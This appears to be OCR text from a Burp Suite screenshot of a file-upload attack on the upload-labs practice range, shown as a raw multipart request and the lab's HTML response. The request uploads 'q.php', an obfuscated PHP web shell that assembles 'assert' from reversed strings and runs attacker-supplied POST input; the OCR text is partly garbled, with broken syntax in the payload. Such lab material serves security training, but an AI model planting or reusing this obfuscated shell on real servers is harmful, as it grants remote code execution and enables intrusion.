 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator http-to-mysql
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.116.155
Request
Raw Params Headers Hex
POST /upload/Pass-01/index.php HTTP/1.1
Host: 192.168.116.155
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.116.155/upload/Pass-01/index.php
Content-Type: multipart/form-data;
boundary=---------------------------1378163115288572631820198666
Content-Length: 554
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1378163115288572631820198666
Content-Disposition: form-data; name="upload_file"; filename==="q.php"
Content-Type: text/php
<?php
error_reporting(0);
$b="zxczxczxczxczxcxzczx";
function  yuag_array($b,$c){
$b=strrev($b);
print "www.yuag.org";
array_map(substr_replace($b, 'ss', 1, 0),array($c));
yuag_array("trea",$_POST['yuag']);
-----------------------------1378163115288572631820198666
Content-Disposition: form-data; name="submit"
上传
-----------------------------1378163115288572631820198666--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 21 May 2019 11:57:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Content-Length: 4555
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload/css/prism.css">
<body>
<div id="head">
<a href="/upload/"><img src="/upload/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code"
href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01"
href="/upload/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02"
href="/upload/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03"
href="/upload/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04"
href="/upload/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05"
href="/upload/Pass-05/index.php">Pass-05</a></li>
<li><a id="Pass-06"
href="/upload/Pass-06/index.php">Pass-06</a></li>
<li><a id="Pass-07"
href="/upload/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08"
href="/upload/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09"
? < + > Type a search term
auther: Ske